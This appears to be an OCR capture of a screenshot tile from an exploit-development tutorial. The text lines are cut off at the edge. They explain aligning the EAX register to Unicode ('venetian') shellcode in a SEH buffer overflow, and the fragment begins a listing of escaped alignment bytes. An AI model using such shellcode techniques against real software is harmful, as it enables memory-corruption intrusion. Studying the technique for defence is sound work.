
0013beb8   c8002f00         ente
Once gone through these instructions we 
register required for our unicoded shellcod
register now points near to our buffer so 
below aligns EAX to point to our shellcode.
be precise 8 bytes from the start. The rea
SEH pointers.
# 15 bytes of venetion shellcode
"\x53".         # push ebx      
"\x41".         # add byte ptr [
"\x58".         # pop eax       
"\x41".         # add byte ptr [